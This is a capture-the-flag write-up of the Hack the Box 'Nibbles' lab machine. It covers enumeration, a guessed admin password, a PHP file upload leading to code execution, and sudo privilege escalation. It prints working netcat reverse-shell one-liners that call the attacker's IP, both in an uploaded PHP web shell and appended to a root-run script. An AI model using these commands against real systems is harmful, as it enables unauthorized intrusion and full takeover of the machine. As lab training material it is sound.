Welcome to my first write-up! Here I will cover the Nibbles box in Hack the Box Academy. Nibbles is rated as an easy level box running Linux. Lets jump right in shall we?
One of the first objectives for this box is to snag the Apache server version. We can do this by running a nmap scan on the target IP.

As you can see, we are running Apache 2.4.18 and some flavor of Ubuntu. Great, lets see what material this page loads. For this I’ll curl the IP so we can get a deeper glimpse on what is hiding beneath the surface.

Now we found some bread crumbs. Seems that there is a /nibbleblog directory. We can accomplish the same task by navigating to the IP in a browser and inspecting the page.

It says there is nothing to see here, or is there? 🙂
From here we can try navigating to the /nibbleblog directory and take a look around. It looks like a blank blog page, nothing really setup or standing out right away. We can confirm the blog is powered by Nibbleblog, what version is yet to be known.
Lets see if we can find some more hidden directories on this site. For this we can bring out Gobuster and do a quick scan.
gobuster dir -u http://10.129.200.170/nibbleblog/ –wordlist /usr/share/dirb/wordlists/common.txt
There’s a bit of information that we can pull here. We can find a few redirected pages and a couple accessible ones: /index.php, /admin.php, and /README.
Let’s curl the /README and see what we can uncover. I’ll go ahead and curl this again. You can navigate to this directly through a browser, but I like to be in front of a terminal as much as I can. Here’s what we can find.

Ok, now were a getting a litter further. Seems that the Nibbleblog version is 4.0.3. This can prove useful moving forward.
Back where we ran the Gobuster scan, we also came across a /content directory. Let’s see what that looks like. Digging through this, there is a users.xml file.

Looks like there is a user by the name of “admin”. Maybe this can be used on the /admin.php page we found before? Let’s do some more digging before we venture off in that direction.
Looks like we found a config.xml file. Here we can confirm again that admin is a user and the email for the user is [email protected].

Let’s navigate to the /admin.php page to see what we are up against.

So there is a basic login page here. Attempts at some standard username/password combinations doesn’t seem to get us anywhere. Perhaps we can try “nibbles” as the password since there is several mentions of it.

Looks like that was it! Poking around here we can see that we cannot make a new page and embed code or upload any files that we can see.
Navigating to the plugins page, it looks like we can upload a file under the “My image” section. Let’s try to upload some PHP code since we know this web server runs PHP. Let’s try to see if we can pull the directory info using this PHP code:
<?php system(‘pwd’); ?>

Some errors are return, but it looks like the file uploaded successfully. Let’s confirm this. Navigating to /nibbleblog/content/private/plugins/my_image we can see the PHP file here (although it was renamed to image.php).

Let’s curl this and see if we can get an output.

Remote code execution confirmed! Now we can modify or PHP code to obtain a reverse shell. Let’s re-upload the file again. Here’s our reverse shell:
<?php system (“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.171 4200 >/tmp/f”); ?>

We have lift off! This is our initial foothold. Let’s make this look a little prettier like so:
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
CTRL + Z
fg
export TERM=xterm
Now that we have a more functional shell, let’s navigate to the Home directory for the user nibbler.


While we are here, let’s grab the user.txt flag for this portion of the challenge:
Here we also found a personal.zip file. Unzipping it reveals a Bash script. Interesting…
Let’s check our privileges:

Looks like we can run this shell script with root privileges. Now let’s try to add a one-liner reverse shell to the shell script we found:
echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.171 6900 >/tmp/f’ | tee -a monitor.sh
Time to setup our listener.
Now that we are setup for our reverse shell, let’s run the script back on our nibbler user.
sudo /home/nibbler/personal/stuff/monitor.sh
Back at our Netcat listener:


Now all that is left is to move to our /root directory and cat that root.txt file for our flag!